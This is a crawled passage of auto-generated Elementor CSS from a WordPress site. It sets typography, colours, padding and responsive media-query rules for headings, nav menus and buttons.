.elementor-element.elementor-element-9b5eb6b .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-280a1d2 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-3c93683 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-de96bd4 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-da67a4e .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-22d11b9 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-d065100 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-18ca54c .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-c98e561 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33236.css?ver=1763464758
body_size: 2451
content:
.elementor-33236 .elementor-element.elementor-element-6d767209:not(.elementor-motion-effects-element-type-background), .elementor-33236 .elementor-element.elementor-element-6d767209 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-33236 .elementor-element.elementor-element-6d767209{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 15px 15px 15px;}.elementor-33236 .elementor-element.elementor-element-6d767209 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-33236 .elementor-element.elementor-element-7071160a.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-33236 .elementor-element.elementor-element-7071160a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-33236 .elementor-element.elementor-element-7071160a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-44b257e{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-60c2aab8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-33236 .elementor-element.elementor-element-2b70e31e{text-align:left;}.elementor-33236 .elementor-element.elementor-element-2b70e31e .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-33236 .elementor-element.elementor-element-4626f34f{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-cd7c8fb{text-align:left;}.elementor-33236 .elementor-element.elementor-element-cd7c8fb .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-51733a7{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-9a0fca8{text-align:left;}.elementor-33236 .elementor-element.elementor-element-9a0fca8 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-58b928b > .elementor-widget-container{padding:0px 5px 0px 0px;}.elementor-33236 .elementor-element.elementor-element-58b928b{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-434ca84 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-2eddc089{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-3781146c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-14bf659{text-align:left;}.elementor-33236 .elementor-element.elementor-element-14bf659 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );}.elementor-33236 .elementor-element.elementor-element-793f0489 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-793f0489 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-793f0489{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-793f0489 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-4aefdfaf{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-493fc589 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-38fe9e04{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-37ce9b5a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-22584e7{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-3644aae4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-79fffb89{text-align:left;}.elementor-33236 .elementor-element.elementor-element-79fffb89 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-4e759ff .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-4e759ff .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-4e759ff{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-4e759ff .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-6ee28581{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-23bfe7a6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-6df96cb2{text-align:left;}.elementor-33236 .elementor-element.elementor-element-6df96cb2 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-33c4bad2{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-355de620{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-1dda33f4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-1a7ae936{text-align:left;}.elementor-33236 .elementor-element.elementor-element-1a7ae936 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-277261ae .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-277261ae .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-277261ae{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-277261ae .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-6cd4e377 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-45f00a9b{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-2ebd8a88 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-3b20601e{text-align:left;}.elementor-33236 .elementor-element.elementor-element-3b20601e .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-28ec4bfb{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-471d5c86{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-662cebf4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-3b7f2dd8{text-align:left;}.elementor-33236 .elementor-element.elementor-element-3b7f2dd8 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-714eb5c5{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button{background-color:#FFFFFF10;font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:22px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:100% 100% 100% 100%;padding:11px 15px 11px 15px;}.elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button:hover, .elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button:focus{background-color:#FFFFFF10;color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-67f7f3b{width:auto;max-width:auto;bottom:10px;}body:not(.rtl) .elementor-33236 .elementor-element.elementor-element-67f7f3b{right:10px;}body.rtl .elementor-33236 .elementor-element.elementor-element-67f7f3b{left:10px;}.elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button:hover svg, .elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-6450e99{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-b2d79b6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-34a61dc{text-align:left;}.elementor-33236 .elementor-element.elementor-element-34a61dc .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-06d9490 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-06d9490 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-06d9490{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-06d9490 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button{background-color:#FFFFFF10;font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:22px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:100% 100% 100% 100%;padding:11px 15px 11px 15px;}.elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button:hover, .elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button:focus{background-color:#FFFFFF10;color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-5ba892d{width:auto;max-width:auto;bottom:10px;}body:not(.rtl) .elementor-33236 .elementor-element.elementor-element-5ba892d{right:10px;}body.rtl .elementor-33236 .elementor-element.elementor-element-5ba892d{left:10px;}.elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button:hover svg, .elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button:focus svg{fill:var( --e-global-color-text );}@media(max-width:1215px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33236 .elementor-element.elementor-element-2b70e31e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33236 .elementor-element.elementor-element-4626f34f{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-cd7c8fb .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-51733a7{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-9a0fca8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-58b928b{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-14bf659 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-33236 .elementor-element.elementor-element-793f0489 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-79fffb89 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-4e759ff .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-6df96cb2 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-1a7ae936 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-277261ae .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-3b20601e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-3b7f2dd8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button{font-size:15px;line-height:19px;}.elementor-33236 .elementor-element.elementor-element-34a61dc .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-06d9490 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button{font-size:15px;line-height:19px;}}@media(max-width:1215px) and (min-width:768px){.elementor-33236 .elementor-element.elementor-element-7071160a{width:25%;}.elementor-33236 .elementor-element.elementor-element-434ca84{width:25%;}.elementor-33236 .elementor-element.elementor-element-37ce9b5a{width:25%;}.elementor-33236 .elementor-element.elementor-element-6cd4e377{width:25%;}}@media(min-width:1919px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33236 .elementor-element.elementor-element-2b70e31e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33236 .elementor-element.elementor-element-4626f34f{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-cd7c8fb .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-51733a7{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-9a0fca8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-58b928b{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-14bf659 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-33236 .elementor-element.elementor-element-793f0489 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-79fffb89 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-4e759ff .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-6df96cb2 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-1a7ae936 .elementor-heading-title{font-size:var( 